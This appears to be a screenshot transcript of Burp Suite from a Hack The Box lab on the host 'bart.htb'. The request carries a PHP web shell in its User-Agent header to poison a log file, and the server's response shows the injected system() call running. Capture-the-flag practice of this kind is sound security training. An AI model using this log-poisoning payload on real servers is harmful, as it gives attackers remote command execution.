 Burp Suite Community Edition v2.1.02 - Temporary Project ×
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < > Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET //log/log.php?username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['CoffeeJunkie']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=hk5n5m4e6jpqubgt4sfpk8bdnt
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Mon, 20 Jan 2020 04:44:02 GMT
Connection: close
Content-Length: 1181
<br />
<b>Notice</b>:  Undefined index: filename in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>19</b><br />
<br />
<b>Warning</b>:  file_put_contents(): Filename cannot be empty in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>41</b><br />
1[2020-01-20 07:41:40] - harvey - Mozilla/5.0 (X11; Linux i686; rv:60.0)
Gecko/20100101 Firefox/60.0[2020-01-20 07:41:42] - harvey - Mozilla/5.0 (X11; Linux
i686; rv:60.0) Gecko/20100101 Firefox/60.0[2020-01-20 07:42:18] - harvey -
Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0[2020-01-20
07:43:17] - harvey - <br />
<b>Notice</b>:  Undefined index: CoffeeJunkie in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
<br />
<b>Warning</b>:  system(): Cannot execute a blank command in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
[2020-01-20 07:43:21] - harvey - <br />
<b>Notice</b>:  Undefined index: CoffeeJunkie in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
<br />
<b>Warning</b>:  system(): Cannot execute a blank command in
<b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
? < + > Type a search term 0 matches
Done 1,371 bytes | 207 millis